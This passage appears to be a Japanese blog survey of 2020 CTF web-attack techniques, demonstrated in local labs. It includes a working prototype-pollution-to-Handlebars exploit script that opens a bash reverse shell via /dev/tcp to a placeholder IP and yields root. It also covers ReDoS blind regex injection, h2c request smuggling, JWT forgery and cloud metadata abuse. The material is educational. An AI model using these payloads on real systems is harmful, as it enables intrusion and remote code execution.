    var template = Handlebars.compile(source);
    res.end(template({}));
});

app.post('/vulnerable', function (req, res) {
    let object = unflatten(req.body);
    res.json(object);
});

app.listen(8080);
package.jsonでは、flatのバージョンを脆弱性のある5.0.0に指定します。
{
    "name": "astinjection-demo",
    "version": "1.0.0",
    "description": "Node.js on Docker",
    "author": "none",
    "main": "server.js",
    "scripts": {
      "start": "node server.js"
    },
    "dependencies": {
        "body-parser": "^1.19.0",
        "express": "^4.17.1",
        "flat": "5.0.0",
        "handlebars": "^4.7.7"
    }
  }
コンテナをビルドして起動します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/nodejs-ast# docker build -t nodejs-astinjection-demo .
Sending build context to Docker daemon  6.144kB
Step 1/7 : FROM node:12
 ---> 7e90b11a78a2
Step 2/7 : WORKDIR /usr/src/app
 ---> Using cache
 ---> 58a2fa8330f3
Step 3/7 : COPY package*.json ./
 ---> 08dfbea4e2ee
Step 4/7 : RUN npm install
 ---> Running in ef1f57a9565a
npm WARN deprecated flat@5.0.0: Fixed a prototype pollution security issue in 5.0.0, please upgrade to ^5.0.1. # 承知の上ですね
npm notice created a lockfile as package-lock.json. You should commit this file.
npm WARN astinjection-demo@1.0.0 No repository field.
npm WARN astinjection-demo@1.0.0 No license field.

added 58 packages from 77 contributors and audited 58 packages in 2.746s

1 package is looking for funding
  run `npm fund` for details

found 0 vulnerabilities

Removing intermediate container ef1f57a9565a
 ---> 4da0a49d100b
Step 5/7 : COPY server.js server.js
 ---> fd5069ebe28b
Step 6/7 : EXPOSE 8080
 ---> Running in e95d54a4009b
Removing intermediate container e95d54a4009b
 ---> ef2213ff08f2
Step 7/7 : CMD [ "node", "server.js" ]
 ---> Running in 3a27159df156
Removing intermediate container 3a27159df156
 ---> 42c1b42ca7da
Successfully built 42c1b42ca7da
Successfully tagged nodejs-astinjection-demo:latest

# コンテナ起動。--initはCTRL+Cで終了できないための措置。
# 参考:https://github.com/nodejs/docker-node/blob/main/docs/BestPractices.md#handling-kernel-signals
root@kali:/mnt/hgfs/CTF/Writeup/2020/nodejs-ast# docker run --init --rm -p 8080:8080 --name nodejs-astinjectiondemo nodejs-astinjection-demo
exploit.py
import requests

TARGET_URL = 'http://localhost:8080'

# make pollution
requests.post(TARGET_URL + '/vulnerable', json = {
    "__proto__.type": "Program",
    "__proto__.body": [{
        "type": "MustacheStatement",
        "path": 0,
        "params": [{
            "type": "NumberLiteral",
            "value": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/<リバースシェル先のIPアドレス>/4444 0>&1'`)"
        }],
        "loc": {
            "start": 0,
            "end": 0
        }
    }]
})

# execute
r = requests.get(TARGET_URL)
print(r.text)
実行すると、リバースシェルの接続要求が返ってきたため、OSコマンドが実行されたことを確認できました。
root@kali:/mnt/hgfs/CTF/Writeup/2020/nodejs-ast# python3 exploit.py

root@kali:/mnt/hgfs/CTF/Writeup/2020/nodejs-ast# nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.32.0.1] from (UNKNOWN) [172.17.0.2] 40440
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
root@dd27f18fe95a:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
- writeup
- HTB University CTF 2020 Quals - Gunship
https://github.com/kukuxumushi/HTBxUNI-CTF-quals-writeups/blob/master/Gunship.md
- HTB University CTF 2020 Quals - Gunship
Regular expression Denial of Service(ReDoS)
Go言語の正規表現ライブラリ向けのReDosによるBlind Regular Expression Injection Attack
Go言語で使用している正規表現ライブラリであるRE2は非バックトラッキング正規表現エンジンとのことで、
よくReDoSの攻撃例で見るような(.*)*といった正規表現を使用しても、
計算量が膨れ上がってタイムアウトするようなことはありません。
その場合、以下のような正規表現を実行させることでReDoSを発生させることができます。
...の部分は、(.?){1000}を繰り返すことで、計算量が増えて実行時間が伸びていきます。
^flag(.?){1000}(.?){1000}(.?){1000}(.?){1000}(.?){1000}...(.?){1000}salt$
上記の例では、評価対象の文字列がflag_hogehoge_saltのように、先頭部分がマッチする場合、計算量が大きくなり実行時間がかかります。一方、以下のように先頭部分がマッチしなければすぐに結果が返ってきます。
^flaa(.?){1000}(.?){1000}(.?){1000}(.?){1000}(.?){1000}...(.?){1000}salt$
よって、その時間差を観察することで、Blind Regular Expression Injection Attackで評価対象の文字列の情報を窃取できます。
考え方は以下のリンク先のwriteupを参照ください。
- writeup
- TSG CTF 2020 - Slick Logger
https://github.com/tsg-ut/tsgctf2020/blob/master/web/slick_logger/writeup.md
- TSG CTF 2020 - Slick Logger
{}()+*記号を使用しないReDoSによるBlind Regular Expression Injection Attack
ReDoSを発生させる正規表現で使用するような{}()+*記号を使用せずに、ReDoSを発生させる手法です。
単純に.?を大量に連結させて、末尾に評価対象の文字列にマッチしない文字(salt)を付与するだけで発動します。
実際に試してみましょう。
# 先頭部分がマッチしないと、即座に結果が返ってくる。
>>> re.match("^flag_a"+".?"*50+"salt", "flag_hogehoge_fugafuga");

# 先頭部分がマッチすると、1分以上待っても結果が返ってこない。CTRL+Cで中断。
>>> re.match("^flag_h"+".?"*50+"salt", "flag_hogehoge_fugafuga");
^CTraceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/lib/python3.8/re.py", line 191, in match
    return _compile(pattern, flags).match(string)
KeyboardInterrupt
- writeup
- TSG CTF 2020 - Note2
https://github.com/mdsnins/ctf-writeups/blob/master/2020/TSGCTF/Note2/note2.md
非想定解だったようです。
- TSG CTF 2020 - Note2
WappalyzerのReDos脆弱性
Webサイトがどういったプラットフォーム、フレームワーク、ライブラリを使用しているか検出する、Wappalyzerというブラウザの拡張機能があります。
https://chrome.google.com/webstore/detail/wappalyzer/gppongmhjkpfnbhagpmjfkannfbllamg?hl=ja
Pwn2win CTF 2020のWatchersという問題ではWappalyzerのCLI版を実行しており、その結果をタイムアウトさせることで目的とするコードの条件分岐に進めることができましたが、ReDoSの脆弱性を突くことでタイムアウトを発生させる解法でした。
- writeup
Side Channel Attack
CSP Embedded Enforcementの悪用
CSP Embedded Enforcementとは、iframeタグで読み込むページにcsp属性でCSPのポリシーを付与できる仕様です。
但し、読み込んだページから、より制限の緩いポリシーが返却された場合は、Webブラウザがブロックします。
pbctf 2020のXSPという問題では、管理者にXSS攻撃を仕掛けるために、
管理者がターゲットのWebサイトにアクセスした際にHTTPレスポンスヘッダーで返却される、
管理者用のCSPのポリシーを窃取する必要がありました。
そこに、iframeタグでターゲットのWebサイトを読み込んでcsp属性でポリシーを付与し、
WebブラウザがブロックしたかどうかでCSPのポリシーを特定する手法が使用されました。
Webブラウザの機能によりブロックされるかどうかで1文字ずつ特定するという点では、 2019年のCTFで少し流行ったXS-Searchと似ています。
実際に試してみます。
CSPヘッダーをHTTPレスポンスヘッダーで返却する簡単なWebサイトを用意します。
このhttp://localhost/aa/bbを取得することを目的とします。(本当は管理者やユーザごとにURLが異なりますが省略。)
from http.server import BaseHTTPRequestHandler, HTTPServer

address = ('localhost', 80)

class MyHTTPRequestHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        self.send_response(200)
        self.send_header('Content-Type', 'text/html; charset=utf-8')
        self.send_header('Content-Security-Policy', "default-src 'none'; script-src http://localhost/aa/bb")
        self.end_headers()
        self.wfile.write(b"OK")

with HTTPServer(address, MyHTTPRequestHandler) as server:
    server.serve_forever()
script-srcのURLが異なるポリシーをcsp属性にセットした、iframeタグを設置します。
ターゲットのWebサイト(この例ではlocalhost)がHTTPレスポンスヘッダーで返却するポリシーに包含される
ポリシーをセットしているiframeは正常に表示され、包含されない=制限の緩いポリシーをセットしているiframeはブロックされるはずです。
<!DOCTYPE html>
<html>
<head>
  <title>CSP Embedded Enforcement Test</title>
</head>
<body>
http://localhost/aa/
<iframe src="http://localhost/hoge" csp="default-src 'none'; script-src http://localhost/aa/"></iframe><br>
http://localhost/bb/
<iframe src="http://localhost/hoge" csp="default-src 'none'; script-src http://localhost/bb/"></iframe><br>
http://localhost/cc/
<iframe src="http://localhost/hoge" csp="default-src 'none'; script-src http://localhost/cc/"></iframe><br>
http://localhost/aa/aa
<iframe src="http://localhost/hoge" csp="default-src 'none'; script-src http://localhost/aa/aa"></iframe><br>
http://localhost/aa/bb
<iframe src="http://localhost/hoge" csp="default-src 'none'; script-src http://localhost/aa/bb"></iframe><br>
http://localhost/aa/cc
<iframe src="http://localhost/hoge" csp="default-src 'none'; script-src http://localhost/aa/cc"></iframe><br>
</body>
</html>

script-srcにhttp://localhost/aa/とhttp://localhost/aa/bbをセットしたiframeが表示されました。
この例では、CSP Embedded Enforcementの動きを理解することを優先して、
/aa/や/aa/bbを決め打ちにしたiframeを用意して試しましたが、
本来は、スクリプトを書いて1文字ずつつ特定する必要があります。
- writeup
Cache Poisoning
HTML5のApplicaiton Cacheのキャッシュポイゾニング
ångstromCTF 2020のUBIという問題は、複数の脆弱性を活用、連携させながら解く必要があり、かなり面白い問題でした。
その中でも、HTTP Header Injectionを使用してHTTPレスポンスヘッダーのContent-Typeにtext/cache-manifestを付与することで、管理者にApplicaiton Cacheのマニフェストファイルを読み込ませてキャッシュを使用させるという点が面白い手法でした。
詳細な説明は、以下のwriteupが参考になります。
- writeup
- ångstromCTF 2020 - UBI
https://tech.kusuwada.com/entry/2020/04/05/132308#section4
- ångstromCTF 2020 - UBI
HTTP Request Smuggling
Transfer-EncodingやContent-Lengthの解釈の違いを利用したHTTP Request Smuggling
Transfer-EncodingやContent-LengthのHTTPリクエストヘッダーに通常とは異なる値がセットされていた場合に、
HTTPサーバーやプロキシサーバーのソフトウェアによってその解釈が異なることを利用して、
HTTP Request Smugglingを起こして、バックエンドへのリクエストを発行させたり、
他人のHTTPレスポンスを横取りする手法です。
以下の記事が参考になります。
https://portswigger.net/web-security/request-smuggling
昨年のDEF CON CTF Qualifierでも出題されており、当ブログでもwriteupを公開しています。
- writeup
- DEF CON CTF Qualifier 2020 - uploooadit
https://graneed.hatenablog.com/entry/2020/05/21/092221 - SpamAndFlags CTF - BabyWAF
https://blog.deteact.com/gunicorn-http-request-smuggling/
- DEF CON CTF Qualifier 2020 - uploooadit
WebSocket経由のHTTP Request Smuggling
リバースプロキシにHTTP/1.1のアップグレード要求をして、 バックエンドのサーバーとWebSocket通信を確立してTCPトンネルを張ることで、 本来、公開していないはずのバックエンドのエンドポイントにリクエストを発行する手法です。
以下の記事が参考になります。
https://github.com/0ang3el/websocket-smuggle
また、この手法を使用するHack.lu CTF 2020のFluxCloud Frontlineという問題では、 その前にFirewallをバイパスする必要もありました。 そのために、接続先のHostとは異なるServer Name Indication(SNI)を指定してTLS接続することで、 SNI情報を元にアクセスコントロールをしているFirewallをバイパスするという手法も使用されていました。
- writeup
- Hack.lu CTF 2020 - FluxCloud Frontline
https://infosecwriteups.com/fluxcloud-frontline-writeup-8e2dbf095d57
- Hack.lu CTF 2020 - FluxCloud Frontline
HTTP/2 Cleartext(h2c)経由のHTTP Request Smuggling
上記の手法は、WebSocket通信へのアップグレードでしたが、 こちらはHTTP/2通信へのアップグレードにより、TCPトンネルを張る手法です。
以下の記事が参考になります。
https://labs.bishopfox.com/tech-blog/h2c-smuggling-request-smuggling-via-http/2-cleartext-h2c
ツールとデモ環境も公開されています。
https://github.com/BishopFox/h2csmuggler
写経に近いですが、手を動かさないと覚えないため、実際に試してみましょう。
root@kali:/mnt/hgfs/CTF/Writeup/2020/h2c-smuggling/h2csmuggler# ./configs/generate-certificates.sh
Generating RSA private key, 2048 bit long modulus (2 primes)
......................................................................................+++++
..........+++++
e is 65537 (0x010001)

# HAProxyのコンテナ起動時に80と443ポートをバインドする権限がなくPermission deniedになったため、
# docker-compose.ymlとhaproxy.cfgのポート番号の設定を、80→10080、443→10443に変更。

root@kali:/mnt/hgfs/CTF/Writeup/2020/h2c-smuggling/h2csmuggler# docker-compose up
Creating network "h2csmuggler_default" with the default driver
(snip)
backend_1  | Listening [0.0.0.0:80]...
haproxy_1  | [NOTICE]   (1) : New worker #1 (7) forked
nginx_1    | /docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
nginx_1    | /docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
nginx_1    | /docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
nginx_1    | 10-listen-on-ipv6-by-default.sh: info: IPv6 listen already enabled
nginx_1    | /docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
nginx_1    | /docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
nginx_1    | /docker-entrypoint.sh: Configuration complete; ready for start up
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: using the "epoll" event method
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: nginx/1.21.1
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: built by gcc 8.3.0 (Debian 8.3.0-6)
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: OS: Linux 5.6.0-kali1-amd64
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: start worker processes
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: start worker process 23
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: start worker process 24
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: start worker process 25
nginx_1    | 2021/08/07 20:26:34 [notice] 1#1: start worker process 26
nuster_1   | [NOTICE] 218/202635 (1) : New worker #1 (7) forked
nginx_1    | 172.20.0.1 - - [07/Aug/2021:20:26:57 +0000] "GET / HTTP/2.0" 200 20 "-" "curl/7.72.0"
デモ環境には複数のプロキシサーバーが立っていますが、nginxのプロキシサーバーを対象に試してみます。
確かにプロキシサーバーで許可していないはずの/flagに対するアクセスが
バックエンドのサーバーに到達していることが確認できました。
# まずはcurlでインデックスページにアクセスすると成功
root@kali:/mnt/hgfs/CTF/Writeup/2020/h2c-smuggling/h2csmuggler# curl https://localhost:8002/ -k
Hello, /, http: true

# curlで/flagにアクセスするとエラー
root@kali:/mnt/hgfs/CTF/Writeup/2020/h2c-smuggling/h2csmuggler# curl https://localhost:8002/flag -k
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.21.1</center>
</body>
</html>

# ツールを使用するとバックエンドの/flagにアクセス可能
root@kali:/mnt/hgfs/CTF/Writeup/2020/h2c-smuggling/h2csmuggler# python ./h2csmuggler.py -x https://localhost:8002/ http://backend/flag
[INFO] h2c stream established successfully.
:status: 200
content-type: text/plain; charset=utf-8
content-length: 20
date: Sat, 07 Aug 2021 20:32:29 GMT

Hello, /, http: true

[INFO] Requesting - /flag
:status: 200
content-type: text/plain; charset=utf-8
content-length: 17
date: Sat, 07 Aug 2021 20:32:29 GMT

You got the flag!
- writeup
- boot2root 2020 - Smuggle
https://github.com/Red-Knights-CTF/writeups/tree/master/2020/Boot2root_ctf/Smuggle
- boot2root 2020 - Smuggle
JWT改ざん
RS256の公開鍵をHS256の共通鍵として使用してJWTを署名
JWTの署名にRS256のアルゴリズムを使用する場合、クライアント側で署名検証するために公開鍵が公開されます。
そこで、サーバー側でRS256の公開鍵をHS256の共通鍵としても使用している場合、 JWTのPayloadを改ざんしてから、HS256アルゴリズムに変更してRS256の公開鍵で署名してサーバーに送信することで、 サーバー側の署名検証を通すことができるという手法です。
以下の記事が参考になります。
https://scgajge12.hatenablog.com/entry/jwt_security
JWT関連の作業にはThe JSON Web Token Toolkitが便利です。
https://github.com/ticarpi/jwt_tool
- writeup
- HSCTF 7 - Broken Tokens
https://qiita.com/takdcloose/items/d25fff32c98b48b3c648 - AppSec-IL 2020 CTF - Mr.Voorhees
https://jctf.team/AppSec-IL-2020/Mr.Voorhees/
- HSCTF 7 - Broken Tokens
jkuヘッダーを自分の公開鍵に変更および秘密鍵を使用してJWTを署名
JWTにはjkuというヘッダーパラメータがあり、JWTの署名検証に使用する公開鍵の置き場を指定できます。
そこで、事前準備として、自分で秘密鍵と公開鍵を生成してから、 公開鍵をターゲットのサーバーへアップロードしたりサーバーを立てるなどして、 ターゲットのサーバーのアプリケーションからアクセス可能な場所に公開します。
そして、jkuヘッダーパラメータをその公開鍵の置き場所に変更し、
JWTのPayloadを改ざんしてから、秘密鍵で署名してサーバーに送信することで、
サーバー側の署名検証を通すことができるという手法です。
こちらの手法も同じくThe JSON Web Token Toolkitが使用できます。
- writeup
- NahamCon CTF 2020 - Flag jokes
https://github.com/saw-your-packet/ctfs/blob/master/NahamCon%20CTF%202020/Write-ups.md#flag-jokes - MetaCTF CyberGames 2020 - Joy with Tokens
https://www.uzpg.me/cyber-security/2020/10/26/writeups-for-metactf-2020#joy-with-tokens
- NahamCon CTF 2020 - Flag jokes
polyglot
DNSとProtocol Buffersのpolyglot
DNSとProtocol Buffersの両方のデータフォーマットを満たすようなレコードを作成する必要のある問題でした。
作問者から問題ファイルとexploitコードが公開されています。ただし、解説はありません。
https://github.com/pspaul/ctf-challenges/tree/master/hacklu-2020/fluxcloud-doh
問題の解説は、以下のスライドが参考になります。
https://slides.com/hakatashi/witchs_key_party#/3
WebAssembly
WebAssemblyのReversing
WebAssemblyのReversingをする問題も何問か出題されていました。
当ブログでもwriteupを公開しています。
- writeup
- UTCTF 2020 - Wasm Fans Only
https://graneed.hatenablog.com/entry/2020/12/22/021715 - b01lers CTF - alien_tech
https://klatz.co/ctf-blog/boilerctf-alien-tech
- UTCTF 2020 - Wasm Fans Only
Machine Learning
ニューラルネットワークを使用した文字解析
Minecraftのゲーム内で使用されているStandard Galactic Alphabetで書かれた大量の文字画像を、 一定時間内に読み解いて入力するとFLAGが得られる問題です。
人間ではクリアできない時間と量であるため機械学習を使用する必要があります。
2019年のSANS Holiday Hack Challengeでも機械学習を使用して画像処理する問題が出題されました。
https://graneed.hatenablog.com/entry/2020/01/13/215809#8-Bypassing-the-Frido-Sleigh-CAPTEHA
- writeup
- UIUCTF 2020 - Bot Protection IV
https://blog.srikavin.me/posts/uiuctf20-solving-minecraft-captchas/
- UIUCTF 2020 - Bot Protection IV
AWS
AWSのインスタンスメタデータから認証情報取得してから権限昇格
SSRFの脆弱性を使用してAWSのインスタンスメタデータにアクセスし、 EC2インスタンスにアタッチされているIAMロールの認証情報を取得してから、 そのIAMロールの権限を使用して更に別のIAMユーザの認証情報を取得し権限昇格する問題です。
AWS用のペンテストツールとして有名な、pacuを使用しました。
https://github.com/RhinoSecurityLabs/pacu
当ブログでもwriteupを公開しています。
- writeup
- nullcon HackIM 2020 Writeup - Lateral Movement
https://graneed.hatenablog.com/entry/2020/02/09/143415
- nullcon HackIM 2020 Writeup - Lateral Movement
S3バージョニングの確認
AWS S3にはバージョニング機能があり、有効化した状態でオブジェクトを更新すると、過去のバージョンも保持されます。
よって、S3バケットの一覧表示が可能な場合、バージョンの確認も必要です。
なお、正確には、一覧表示にはListBucket権限、バージョンの確認にはListBucketVersions権限が必要となるため、
一覧表示できたとしてもバージョンまで確認できるとは限りません。
実際に試してみましょう。
誰でもListBucketとListBucketVersionsが可能なS3バケットを用意します。

flag.txtをアップロードして、更に内容を変更して再アップロードし、2世代保持します。

# まずは普通にS3バケットを一覧表示
root@kali:~# aws s3api list-objects --bucket s3-versioning-test-ivcbxvq1hk
{
    "Contents": [
        {
            "Key": "flag.txt",
            "LastModified": "2021-08-08T03:05:20.000Z",
            "ETag": "\"9ef7ab536db704fba7129c1066b5b88e\"",
            "Size": 35,
            "StorageClass": "STANDARD"
        }
    ]
}

# 次にバージョンを確認
root@kali:~# aws s3api list-object-versions --bucket s3-versioning-test-ivcbxvq1hk
{
    "Versions": [
        {
            "ETag": "\"9ef7ab536db704fba7129c1066b5b88e\"",
            "Size": 35,
            "StorageClass": "STANDARD",
            "Key": "flag.txt",
            "VersionId": "jnqj4o.d3M7a19XhVrx2suVRe4t6_r..",
            "IsLatest": true,
            "LastModified": "2021-08-08T03:05:20.000Z"
        },
        {
            "ETag": "\"cfb7b2c016dbca5b263ea5322b33594e\"",
            "Size": 31,
            "StorageClass": "STANDARD",
            "Key": "flag.txt",
            "VersionId": "AqNJTjwwVg1ZJ7mHaAyLuLmgBrlbTyCT",
            "IsLatest": false,
            "LastModified": "2021-08-08T03:04:23.000Z"
        }
    ]
}
VersionIdが取得できたので、過去バージョンのオブジェクトを取得してみます。
# まずはVersionIdを指定せずに取得すると最新版(2世代目)を取得
root@kali:~# aws s3api get-object --bucket s3-versioning-test-ivcbxvq1hk --key flag.txt flag.txt
{
    "AcceptRanges": "bytes",
    "LastModified": "Sun, 08 Aug 2021 03:05:20 GMT",
    "ContentLength": 35,
    "ETag": "\"9ef7ab536db704fba7129c1066b5b88e\"",
    "VersionId": "jnqj4o.d3M7a19XhVrx2suVRe4t6_r..",
    "ContentType": "text/plain",
    "Metadata": {}
}
root@kali:~# iconv -f SJIS flag.txt
バージョン2にアップデートしました!

# VersionIdを指定して過去バージョン(1世代目)を取得
root@kali:~# aws s3api get-object --bucket s3-versioning-test-ivcbxvq1hk --key flag.txt --version-id AqNJTjwwVg1ZJ7mHaAyLuLmgBrlbTyCT flag_old.txt
{
    "AcceptRanges": "bytes",
    "LastModified": "Sun, 08 Aug 2021 03:04:23 GMT",
    "ContentLength": 31,
    "ETag": "\"cfb7b2c016dbca5b263ea5322b33594e\"",
    "VersionId": "AqNJTjwwVg1ZJ7mHaAyLuLmgBrlbTyCT",
    "ContentType": "text/plain",
    "Metadata": {}
}
root@kali:~# iconv -f SJIS flag_old.txt
これはバージョン1のファイルです
- writeup
- BalCCon2k20 CTF - Dawsonite
https://github.com/oioki/balccon2k20-ctf/blob/master/web/dawsonite/solution/README.md
- BalCCon2k20 CTF - Dawsonite
GCP
CRLFインジェクションを使用したGCPのインスタンスメタデータへのアクセス
AWSと同様にGCPにもインスタンスメタデータがあります。
GCPでは、インスタンスメタデータにアクセスするにはHTTPリクエストヘッダーにMetadata-Flavor: Googleを付与する必要があります。
